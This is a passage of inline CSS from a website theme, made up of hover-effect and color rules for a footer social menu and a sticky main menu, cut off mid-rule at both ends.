.hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#footer-social-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:active,#footer-social-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:focus,#footer-social-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#footer-social-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#footer-social-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:active,#footer-social-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:focus,#footer-social-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#footer-social-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#footer-social-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:active,#footer-social-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:focus,#footer-social-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#footer-social-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#footer-social-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:active,#footer-social-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:focus,#footer-social-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#footer-social-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#footer-social-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:active,#footer-social-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:focus,#footer-social-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#footer-social-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#footer-social-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:active,#footer-social-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:focus,#footer-social-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#footer-social-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#footer-social-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:active,#footer-social-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:focus,#footer-social-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#footer-social-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#footer-social-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#footer-social-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:active,#footer-social-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:focus,#footer-social-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#footer-social-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#footer-social-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#footer-social-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:active,#footer-social-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:focus,#footer-social-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#footer-social-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#footer-social-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#footer-social-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:active,#footer-social-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:focus,#footer-social-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#footer-social-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#footer-social-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#footer-social-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:active,#footer-social-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:focus,#footer-social-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#footer-social-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#footer-social-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#footer-social-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:active,#footer-social-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:focus,#footer-social-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#footer-social-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#footer-social-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#footer-social-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:active,#footer-social-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:focus,#footer-social-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#footer-social-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#footer-social-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#footer-social-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:active,#footer-social-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:focus,#footer-social-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#footer-social-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#footer-social-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#footer-social-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:active,#footer-social-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:focus,#footer-social-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#footer-social-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;box-shadow:inset 0 0 0 4px var(--color-3),0 0 1px transparent}#footer-social-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a:active,#footer-social-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a:focus,#footer-social-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:inset 0 0 0 4px var(--color-4),0 0 1px transparent}#footer-social-menu .hvr-hollow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;box-shadow:inset 0 0 0 4px var(--color-3),0 0 1px transparent}#footer-social-menu .hvr-trim:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-trim:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#footer-social-menu .hvr-ripple-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-ripple-out:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#footer-social-menu .hvr-ripple-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-ripple-in:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#footer-social-menu .hvr-outline-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-outline-out:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#footer-social-menu .hvr-outline-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-outline-in:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#footer-social-menu .hvr-round-corners:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-underline-from-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-underline-from-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#footer-social-menu .hvr-underline-from-center:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-underline-from-center:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#footer-social-menu .hvr-underline-from-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-underline-from-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#footer-social-menu .hvr-overline-from-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-overline-from-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#footer-social-menu .hvr-overline-from-center:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-overline-from-center:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#footer-social-menu .hvr-overline-from-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-overline-from-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#footer-social-menu .hvr-reveal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-reveal:not( .button-primary):not( .button-secondary ) a:before{border:0 solid var(--color-4)}#footer-social-menu .hvr-underline-reveal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-underline-reveal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#footer-social-menu .hvr-overline-reveal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-overline-reveal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#footer-social-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a:active,#footer-social-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a:focus,#footer-social-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:0 0 8px rgba(0,0,0,.6)}#footer-social-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a:active,#footer-social-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a:focus,#footer-social-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:0 10px 10px -10px rgba(0,0,0,.5)}#footer-social-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a:active,#footer-social-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a:focus,#footer-social-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:0 10px 10px -10px rgba(0,0,0,.5)}#footer-social-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a:active,#footer-social-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a:focus,#footer-social-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:2px 2px 2px rgba(0,0,0,.6)}#footer-social-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;box-shadow:inset 0 0 0 rgba(0,0,0,.6),0 0 1px transparent}#footer-social-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a:active,#footer-social-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a:focus,#footer-social-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:inset 2px 2px 2px rgba(0,0,0,.6),0 0 1px transparent}#footer-social-menu .hvr-float-shadow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-shadow-radial:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-bubble-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-bubble-top:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent var(--color-3)}#footer-social-menu .hvr-bubble-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-bubble-right:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent transparent var(--color-3)}#footer-social-menu .hvr-bubble-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-bubble-bottom:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3) transparent transparent}#footer-social-menu .hvr-bubble-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-bubble-left:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent var(--color-3) transparent transparent}#footer-social-menu .hvr-bubble-float-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-bubble-float-top:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent var(--color-3)}#footer-social-menu .hvr-bubble-float-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-bubble-float-right:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent transparent var(--color-3)}#footer-social-menu .hvr-bubble-float-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-bubble-float-bottom:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3) transparent transparent}#footer-social-menu .hvr-bubble-float-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-bubble-float-left:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent var(--color-3) transparent transparent}#footer-social-menu .hvr-icon-back:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-icon-forward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-icon-down:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-icon-up:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-icon-spin:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-icon-drop:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a:active .hvr-icon:not( .button-primary):not( .button-secondary ) a,#footer-social-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a:focus .hvr-icon:not( .button-primary):not( .button-secondary ) a,#footer-social-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a:hover .hvr-icon:not( .button-primary):not( .button-secondary ) a{color:#0f9e5e}#footer-social-menu .hvr-icon-float-away:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-icon-sink-away:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-icon-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-icon-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-icon-pulse:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-icon-pulse-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-icon-pulse-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-icon-push:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-icon-pop:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-icon-bounce:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-icon-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-icon-grow-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-icon-float:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-icon-sink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-icon-bob:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-icon-hang:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-icon-wobble-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-icon-wobble-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-icon-buzz:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-icon-buzz-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-curl-top-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-curl-top-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:1px 1px 1px rgba(0,0,0,.4)}#footer-social-menu .hvr-curl-top-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-curl-top-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:-1px 1px 1px rgba(0,0,0,.4)}#footer-social-menu .hvr-curl-bottom-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-curl-bottom-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:-1px -1px 1px rgba(0,0,0,.4)}#footer-social-menu .hvr-curl-bottom-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-curl-bottom-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:1px -1px 1px rgba(0,0,0,.4)}
/*# sourceURL=hover-footer-social-inline-css */
</style>
<style id='active-link-color-footer-social-inline-css' type='text/css'>
#footer-social-menu .current-menu-item:not( .btn ) > a,#footer-social-menu .current-menu-ancestor:not( .btn ) > a,#footer-social-menu .current-menu-parent:not( .btn ) > a,#footer-social-menu .current_page_parent:not( .btn ) > a { color: var(--color-4); }
/*# sourceURL=active-link-color-footer-social-inline-css */
</style>
<style id='hover-link-color-footer-social-inline-css' type='text/css'>
#footer-social-menu .hvr-none:not( .current-menu-item ):not( .btn ) > a:hover,#footer-social-menu .hvr-none:not( .current-menu-ancestor ):not( .btn ) > a:hover,#footer-social-menu .hvr-none:not( .current-menu-parent ):not( .btn ) > a:hover,#footer-social-menu .hvr-none:not( .current_page_parent ):not( .btn ) > a:hover{ color: var(--transparent); }
/*# sourceURL=hover-link-color-footer-social-inline-css */
</style>
<style id='menu-colors-footer-social-inline-css' type='text/css'>
.header-left #footer-social-menu, .header-right #footer-social-menu { background-color: rgba(32,51,86,0.4); }@media (min-width: 768px) {#footer-social-menu.sm-clean ul {background-color: rgb(32,51,86);}#footer-social-menu.sm-clean ul a:not(.btn), #footer-social-menu.sm-clean ul a:not(.btn):hover, #footer-social-menu.sm-clean ul a:not(.btn):focus, #footer-social-menu.sm-clean ul a:not(.btn):active, #footer-social-menu.sm-clean ul a:not(.btn).highlighted, #footer-social-menu.sm-clean span.scroll-up, #footer-social-menu.sm-clean span.scroll-down, #footer-social-menu.sm-clean span.scroll-up:hover, #footer-social-menu.sm-clean span.scroll-down:hover { background-color:rgba(32,51,86,0.4);}#footer-social-menu.sm-clean ul { border: 1px solid rgba(32,51,86,0.4);}#footer-social-menu.sm-clean > li > ul:before, #footer-social-menu.sm-clean > li > ul:after { border-color: transparent transparent rgb(32,51,86) transparent;}}
/*# sourceURL=menu-colors-footer-social-inline-css */
</style>
<style id='hover-sticky-main-inline-css' type='text/css'>
#sticky-main-menu .hvr-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-pulse:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-pulse-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-pulse-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-push:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-pop:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-bounce-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-bounce-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-grow-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-float:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-sink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-bob:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-hang:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-skew:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-skew-forward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-skew-backward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-wobble-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-wobble-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-wobble-to-bottom-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-wobble-to-top-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-wobble-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-wobble-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-wobble-skew:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-buzz:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-buzz-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-forward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-backward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a:active,#sticky-main-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a:focus,#sticky-main-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a:hover{background-color:var(--color-1);color:var(--color-3)}#sticky-main-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a:active,#sticky-main-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a:focus,#sticky-main-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a:hover{background-color:var(--color-1);color:var(--color-3)}#sticky-main-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-1)}#sticky-main-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:active,#sticky-main-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:focus,#sticky-main-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sticky-main-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-1)}#sticky-main-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:active,#sticky-main-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:focus,#sticky-main-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sticky-main-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-1)}#sticky-main-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:active,#sticky-main-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:focus,#sticky-main-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sticky-main-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-1)}#sticky-main-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:active,#sticky-main-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:focus,#sticky-main-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sticky-main-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-1)}#sticky-main-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:active,#sticky-main-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:focus,#sticky-main-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sticky-main-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-1)}#sticky-main-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:active,#sticky-main-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:focus,#sticky-main-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sticky-main-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sticky-main-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-1)}#sticky-main-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:active,#sticky-main-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:focus,#sticky-main-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) 